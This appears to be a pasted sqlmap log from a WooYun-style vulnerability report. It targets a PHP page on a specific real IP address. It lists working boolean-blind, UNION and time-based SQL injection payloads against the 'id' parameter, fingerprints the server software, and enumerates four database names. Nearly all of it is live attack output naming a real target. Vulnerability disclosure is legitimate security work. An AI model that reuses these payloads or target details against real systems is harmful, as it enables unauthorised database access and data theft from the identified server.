 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://61.151.239.168:80/store/cjwtlist.php?id=14 AND 7862=7862

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: http://61.151.239.168:80/store/cjwtlist.php?id=14 UNION ALL SELECT CONCAT(0x716d616b71,0x74457558554e6257
6b50,0x71686c7571),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://61.151.239.168:80/store/cjwtlist.php?id=14 AND SLEEP(5)
---
[20:16:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache 1.3.37
back-end DBMS: MySQL 5.0.11
[20:16:07] [INFO] fetching database names
available databases [4]:
[*] ibs_info
[*] information_schema
[*] primadb
[*] test
www.wooyun.org